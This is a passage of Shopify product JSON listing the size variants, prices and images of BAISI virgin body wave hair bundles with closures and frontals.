Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 22 22 24 24 Closure 20","public_title":"4 Bundles Plus Closure \/ 22 22 24 24 Closure 20","options":["4 Bundles Plus Closure","22 22 24 24 Closure 20"],"price":36300,"weight":500,"compare_at_price":55000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177682515,"title":"4 Bundles Plus Closure \/ 24 24 26 26 Closure 20","option1":"4 Bundles Plus Closure","option2":"24 24 26 26 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 24 24 26 26 Closure 20","public_title":"4 Bundles Plus Closure \/ 24 24 26 26 Closure 20","options":["4 Bundles Plus Closure","24 24 26 26 Closure 20"],"price":40986,"weight":500,"compare_at_price":62100,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177715283,"title":"4 Bundles Plus Closure \/ 26 26 28 28 Closure 20","option1":"4 Bundles Plus Closure","option2":"26 26 28 28 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 26 26 28 28 Closure 20","public_title":"4 Bundles Plus Closure \/ 26 26 28 28 Closure 20","options":["4 Bundles Plus Closure","26 26 28 28 Closure 20"],"price":44352,"weight":500,"compare_at_price":67200,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177748051,"title":"4 Bundles Plus Closure \/ 28 28 30 30 Closure 20","option1":"4 Bundles Plus Closure","option2":"28 28 30 30 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 28 28 30 30 Closure 20","public_title":"4 Bundles Plus Closure \/ 28 28 30 30 Closure 20","options":["4 Bundles Plus Closure","28 28 30 30 Closure 20"],"price":48774,"weight":500,"compare_at_price":73900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177780819,"title":"2 Bundles Plus Frontal \/ 8 8 Frontal 8","option1":"2 Bundles Plus Frontal","option2":"8 8 Frontal 8","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 8 8 Frontal 8","public_title":"2 Bundles Plus Frontal \/ 8 8 Frontal 8","options":["2 Bundles Plus Frontal","8 8 Frontal 8"],"price":13200,"weight":500,"compare_at_price":20000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177813587,"title":"2 Bundles Plus Frontal \/ 10 10 Frontal 8","option1":"2 Bundles Plus Frontal","option2":"10 10 Frontal 8","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 10 10 Frontal 8","public_title":"2 Bundles Plus Frontal \/ 10 10 Frontal 8","options":["2 Bundles Plus Frontal","10 10 Frontal 8"],"price":14982,"weight":500,"compare_at_price":22700,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177846355,"title":"2 Bundles Plus Frontal \/ 12 12 Frontal 10","option1":"2 Bundles Plus Frontal","option2":"12 12 Frontal 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 12 12 Frontal 10","public_title":"2 Bundles Plus Frontal \/ 12 12 Frontal 10","options":["2 Bundles Plus Frontal","12 12 Frontal 10"],"price":15840,"weight":500,"compare_at_price":24000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177879123,"title":"2 Bundles Plus Frontal \/ 14 14 Frontal 10","option1":"2 Bundles Plus Frontal","option2":"14 14 Frontal 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 14 14 Frontal 10","public_title":"2 Bundles Plus Frontal \/ 14 14 Frontal 10","options":["2 Bundles Plus Frontal","14 14 Frontal 10"],"price":16698,"weight":500,"compare_at_price":25300,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177911891,"title":"2 Bundles Plus Frontal \/ 16 16 Frontal 14","option1":"2 Bundles Plus Frontal","option2":"16 16 Frontal 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 16 16 Frontal 14","public_title":"2 Bundles Plus Frontal \/ 16 16 Frontal 14","options":["2 Bundles Plus Frontal","16 16 Frontal 14"],"price":19074,"weight":500,"compare_at_price":28900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177944659,"title":"2 Bundles Plus Frontal \/ 18 18 Frontal 16","option1":"2 Bundles Plus Frontal","option2":"18 18 Frontal 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 18 18 Frontal 16","public_title":"2 Bundles Plus Frontal \/ 18 18 Frontal 16","options":["2 Bundles Plus Frontal","18 18 Frontal 16"],"price":20394,"weight":500,"compare_at_price":30900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177977427,"title":"2 Bundles Plus Frontal \/ 20 20 Frontal 18","option1":"2 Bundles Plus Frontal","option2":"20 20 Frontal 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 20 20 Frontal 18","public_title":"2 Bundles Plus Frontal \/ 20 20 Frontal 18","options":["2 Bundles Plus Frontal","20 20 Frontal 18"],"price":23892,"weight":500,"compare_at_price":36200,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178010195,"title":"2 Bundles Plus Frontal \/ 22 22 Frontal 20","option1":"2 Bundles Plus Frontal","option2":"22 22 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 22 22 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 22 22 Frontal 20","options":["2 Bundles Plus Frontal","22 22 Frontal 20"],"price":26532,"weight":500,"compare_at_price":40200,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178042963,"title":"2 Bundles Plus Frontal \/ 24 24 Frontal 20","option1":"2 Bundles Plus Frontal","option2":"24 24 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 24 24 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 24 24 Frontal 20","options":["2 Bundles Plus Frontal","24 24 Frontal 20"],"price":29106,"weight":500,"compare_at_price":44100,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178075731,"title":"2 Bundles Plus Frontal \/ 26 26 Frontal 20","option1":"2 Bundles Plus Frontal","option2":"26 26 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 26 26 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 26 26 Frontal 20","options":["2 Bundles Plus Frontal","26 26 Frontal 20"],"price":31746,"weight":500,"compare_at_price":48100,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178108499,"title":"2 Bundles Plus Frontal \/ 28 28 Frontal 20","option1":"2 Bundles Plus Frontal","option2":"28 28 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 28 28 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 28 28 Frontal 20","options":["2 Bundles Plus Frontal","28 28 Frontal 20"],"price":33924,"weight":500,"compare_at_price":51400,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178141267,"title":"2 Bundles Plus Frontal \/ 30 30 Frontal 20","option1":"2 Bundles Plus Frontal","option2":"30 30 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 30 30 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 30 30 Frontal 20","options":["2 Bundles Plus Frontal","30 30 Frontal 20"],"price":36498,"weight":500,"compare_at_price":55300,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178174035,"title":"2 Bundles Plus Frontal \/ 12 14 Frontal 10","option1":"2 Bundles Plus Frontal","option2":"12 14 Frontal 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 12 14 Frontal 10","public_title":"2 Bundles Plus Frontal \/ 12 14 Frontal 10","options":["2 Bundles Plus Frontal","12 14 Frontal 10"],"price":16302,"weight":500,"compare_at_price":24700,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178206803,"title":"2 Bundles Plus Frontal \/ 14 16 Frontal 12","option1":"2 Bundles Plus Frontal","option2":"14 16 Frontal 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 14 16 Frontal 12","public_title":"2 Bundles Plus Frontal \/ 14 16 Frontal 12","options":["2 Bundles Plus Frontal","14 16 Frontal 12"],"price":18480,"weight":500,"compare_at_price":28000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178239571,"title":"2 Bundles Plus Frontal \/ 16 18 Frontal 14","option1":"2 Bundles Plus Frontal","option2":"16 18 Frontal 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 16 18 Frontal 14","public_title":"2 Bundles Plus Frontal \/ 16 18 Frontal 14","options":["2 Bundles Plus Frontal","16 18 Frontal 14"],"price":21054,"weight":500,"compare_at_price":31900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178272339,"title":"2 Bundles Plus Frontal \/ 18 20 Frontal 16","option1":"2 Bundles Plus Frontal","option2":"18 20 Frontal 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 18 20 Frontal 16","public_title":"2 Bundles Plus Frontal \/ 18 20 Frontal 16","options":["2 Bundles Plus Frontal","18 20 Frontal 16"],"price":22836,"weight":500,"compare_at_price":34600,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178305107,"title":"2 Bundles Plus Frontal \/ 20 22 Frontal 18","option1":"2 Bundles Plus Frontal","option2":"20 22 Frontal 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 20 22 Frontal 18","public_title":"2 Bundles Plus Frontal \/ 20 22 Frontal 18","options":["2 Bundles Plus Frontal","20 22 Frontal 18"],"price":25608,"weight":500,"compare_at_price":38800,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178337875,"title":"2 Bundles Plus Frontal \/ 22 24 Frontal 20","option1":"2 Bundles Plus Frontal","option2":"22 24 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 22 24 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 22 24 Frontal 20","options":["2 Bundles Plus Frontal","22 24 Frontal 20"],"price":27786,"weight":500,"compare_at_price":42100,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178370643,"title":"2 Bundles Plus Frontal \/ 24 26 Frontal 20","option1":"2 Bundles Plus Frontal","option2":"24 26 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 24 26 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 24 26 Frontal 20","options":["2 Bundles Plus Frontal","24 26 Frontal 20"],"price":31086,"weight":500,"compare_at_price":47100,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178403411,"title":"2 Bundles Plus Frontal \/ 26 28 Frontal 20","option1":"2 Bundles Plus Frontal","option2":"26 28 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 26 28 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 26 28 Frontal 20","options":["2 Bundles Plus Frontal","26 28 Frontal 20"],"price":32802,"weight":500,"compare_at_price":49700,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178436179,"title":"2 Bundles Plus Frontal \/ 28 30 Frontal 20","option1":"2 Bundles Plus Frontal","option2":"28 30 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 2 Bundles Plus Frontal \/ 28 30 Frontal 20","public_title":"2 Bundles Plus Frontal \/ 28 30 Frontal 20","options":["2 Bundles Plus Frontal","28 30 Frontal 20"],"price":35904,"weight":500,"compare_at_price":54400,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178468947,"title":"3 Bundles Plus Frontal \/ 10 10 10 Frontal 10","option1":"3 Bundles Plus Frontal","option2":"10 10 10 Frontal 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 10 10 10 Frontal 10","public_title":"3 Bundles Plus Frontal \/ 10 10 10 Frontal 10","options":["3 Bundles Plus Frontal","10 10 10 Frontal 10"],"price":16896,"weight":500,"compare_at_price":25600,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178501715,"title":"3 Bundles Plus Frontal \/ 12 12 12 Frontal 10","option1":"3 Bundles Plus Frontal","option2":"12 12 12 Frontal 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 12 12 12 Frontal 10","public_title":"3 Bundles Plus Frontal \/ 12 12 12 Frontal 10","options":["3 Bundles Plus Frontal","12 12 12 Frontal 10"],"price":18150,"weight":500,"compare_at_price":27500,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178534483,"title":"3 Bundles Plus Frontal \/ 14 14 14 Frontal 12","option1":"3 Bundles Plus Frontal","option2":"14 14 14 Frontal 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 14 14 14 Frontal 12","public_title":"3 Bundles Plus Frontal \/ 14 14 14 Frontal 12","options":["3 Bundles Plus Frontal","14 14 14 Frontal 12"],"price":20460,"weight":500,"compare_at_price":31000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178567251,"title":"3 Bundles Plus Frontal \/ 16 16 16 Frontal 14","option1":"3 Bundles Plus Frontal","option2":"16 16 16 Frontal 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 16 16 16 Frontal 14","public_title":"3 Bundles Plus Frontal \/ 16 16 16 Frontal 14","options":["3 Bundles Plus Frontal","16 16 16 Frontal 14"],"price":22374,"weight":500,"compare_at_price":33900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178600019,"title":"3 Bundles Plus Frontal \/ 18 18 18 Frontal 16","option1":"3 Bundles Plus Frontal","option2":"18 18 18 Frontal 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 18 18 18 Frontal 16","public_title":"3 Bundles Plus Frontal \/ 18 18 18 Frontal 16","options":["3 Bundles Plus Frontal","18 18 18 Frontal 16"],"price":25542,"weight":500,"compare_at_price":38700,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178632787,"title":"3 Bundles Plus Frontal \/ 20 20 20 Frontal 18","option1":"3 Bundles Plus Frontal","option2":"20 20 20 Frontal 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 20 20 20 Frontal 18","public_title":"3 Bundles Plus Frontal \/ 20 20 20 Frontal 18","options":["3 Bundles Plus Frontal","20 20 20 Frontal 18"],"price":29568,"weight":500,"compare_at_price":44800,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178665555,"title":"3 Bundles Plus Frontal \/ 22 22 22 Frontal 20","option1":"3 Bundles Plus Frontal","option2":"22 22 22 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 22 22 22 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 22 22 22 Frontal 20","options":["3 Bundles Plus Frontal","22 22 22 Frontal 20"],"price":32076,"weight":500,"compare_at_price":48600,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178698323,"title":"3 Bundles Plus Frontal \/ 24 24 24 Frontal 20","option1":"3 Bundles Plus Frontal","option2":"24 24 24 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 24 24 24 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 24 24 24 Frontal 20","options":["3 Bundles Plus Frontal","24 24 24 Frontal 20"],"price":37158,"weight":500,"compare_at_price":56300,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178731091,"title":"3 Bundles Plus Frontal \/ 26 26 26 Frontal 20","option1":"3 Bundles Plus Frontal","option2":"26 26 26 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 26 26 26 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 26 26 26 Frontal 20","options":["3 Bundles Plus Frontal","26 26 26 Frontal 20"],"price":39072,"weight":500,"compare_at_price":59200,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178763859,"title":"3 Bundles Plus Frontal \/ 28 28 28 Frontal 20","option1":"3 Bundles Plus Frontal","option2":"28 28 28 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 28 28 28 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 28 28 28 Frontal 20","options":["3 Bundles Plus Frontal","28 28 28 Frontal 20"],"price":43494,"weight":500,"compare_at_price":65900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178796627,"title":"3 Bundles Plus Frontal \/ 30 30 30 Frontal 20","option1":"3 Bundles Plus Frontal","option2":"30 30 30 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 30 30 30 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 30 30 30 Frontal 20","options":["3 Bundles Plus Frontal","30 30 30 Frontal 20"],"price":45408,"weight":500,"compare_at_price":68800,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178829395,"title":"3 Bundles Plus Frontal \/ 10 12 14 Frontal 10","option1":"3 Bundles Plus Frontal","option2":"10 12 14 Frontal 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 10 12 14 Frontal 10","public_title":"3 Bundles Plus Frontal \/ 10 12 14 Frontal 10","options":["3 Bundles Plus Frontal","10 12 14 Frontal 10"],"price":18150,"weight":500,"compare_at_price":27500,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178862163,"title":"3 Bundles Plus Frontal \/ 12 14 16 Frontal 12","option1":"3 Bundles Plus Frontal","option2":"12 14 16 Frontal 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 12 14 16 Frontal 12","public_title":"3 Bundles Plus Frontal \/ 12 14 16 Frontal 12","options":["3 Bundles Plus Frontal","12 14 16 Frontal 12"],"price":19668,"weight":500,"compare_at_price":29800,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178894931,"title":"3 Bundles Plus Frontal \/ 14 16 18 Frontal 14","option1":"3 Bundles Plus Frontal","option2":"14 16 18 Frontal 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 14 16 18 Frontal 14","public_title":"3 Bundles Plus Frontal \/ 14 16 18 Frontal 14","options":["3 Bundles Plus Frontal","14 16 18 Frontal 14"],"price":22374,"weight":500,"compare_at_price":33900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178927699,"title":"3 Bundles Plus Frontal \/ 16 18 20 Frontal 14","option1":"3 Bundles Plus Frontal","option2":"16 18 20 Frontal 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 16 18 20 Frontal 14","public_title":"3 Bundles Plus Frontal \/ 16 18 20 Frontal 14","options":["3 Bundles Plus Frontal","16 18 20 Frontal 14"],"price":26004,"weight":500,"compare_at_price":39400,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178960467,"title":"3 Bundles Plus Frontal \/ 18 20 22 Frontal 16","option1":"3 Bundles Plus Frontal","option2":"18 20 22 Frontal 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 18 20 22 Frontal 16","public_title":"3 Bundles Plus Frontal \/ 18 20 22 Frontal 16","options":["3 Bundles Plus Frontal","18 20 22 Frontal 16"],"price":29370,"weight":500,"compare_at_price":44500,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276178993235,"title":"3 Bundles Plus Frontal \/ 20 22 24 Frontal 18","option1":"3 Bundles Plus Frontal","option2":"20 22 24 Frontal 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 20 22 24 Frontal 18","public_title":"3 Bundles Plus Frontal \/ 20 22 24 Frontal 18","options":["3 Bundles Plus Frontal","20 22 24 Frontal 18"],"price":32538,"weight":500,"compare_at_price":49300,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276179026003,"title":"3 Bundles Plus Frontal \/ 22 24 26 Frontal 20","option1":"3 Bundles Plus Frontal","option2":"22 24 26 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 22 24 26 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 22 24 26 Frontal 20","options":["3 Bundles Plus Frontal","22 24 26 Frontal 20"],"price":36564,"weight":500,"compare_at_price":55400,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276179058771,"title":"3 Bundles Plus Frontal \/ 24 26 28 Frontal 20","option1":"3 Bundles Plus Frontal","option2":"24 26 28 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 24 26 28 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 24 26 28 Frontal 20","options":["3 Bundles Plus Frontal","24 26 28 Frontal 20"],"price":39468,"weight":500,"compare_at_price":59800,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276179091539,"title":"3 Bundles Plus Frontal \/ 26 28 30 Frontal 20","option1":"3 Bundles Plus Frontal","option2":"26 28 30 Frontal 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Frontal \/ 26 28 30 Frontal 20","public_title":"3 Bundles Plus Frontal \/ 26 28 30 Frontal 20","options":["3 Bundles Plus Frontal","26 28 30 Frontal 20"],"price":43098,"weight":500,"compare_at_price":65300,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-31144164032595.jpg?v=1662456015","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908252243.jpg?v=1662455714","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908285011.jpg?v=1662455714"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714","options":[{"name":"BUNDLE","position":1,"values":["3 Bundles Plus Closure","4 Bundles Plus Closure","2 Bundles Plus Frontal","3 Bundles Plus Frontal"]},{"name":"LENGTH","position":2,"values":["8 8 8 Closure 8","10 10 10 Closure 10","12 12 12 Closure 10","14 14 14 Closure 12","16 16 16 Closure 14","18 18 18 Closure 16","20 20 20 Closure 18","22 22 22 Closure 20","24 24 24 Closure 20","26 26 26 Closure 20","28 28 28 Closure 20","12 14 16 Closure 10","14 16 18 Closure 12","16 18 20 Closure 14","18 20 22 Closure 16","20 22 24 Closure 18","22 24 26 Closure 20","24 26 28 Closure 20","12 14 16 18 Closure 12","14 16 18 20 Closure 14","16 18 20 22 Closure 16","18 20 22 24 Closure 16","20 22 24 26 Closure 18","22 24 26 28 Closure 20","24 26 28 30 Closure 20","12 12 14 14 Closure 12","14 14 16 16 Closure 12","16 16 18 18 Closure 14","18 18 20 20 Closure 16","20 20 22 22 Closure 18","22 22 24 24 Closure 20","24 24 26 26 Closure 20","26 26 28 28 Closure 20","28 28 30 30 Closure 20","8 8 Frontal 8","10 10 Frontal 8","12 12 Frontal 10","14 14 Frontal 10","16 16 Frontal 14","18 18 Frontal 16","20 20 Frontal 18","22 22 Frontal 20","24 24 Frontal 20","26 26 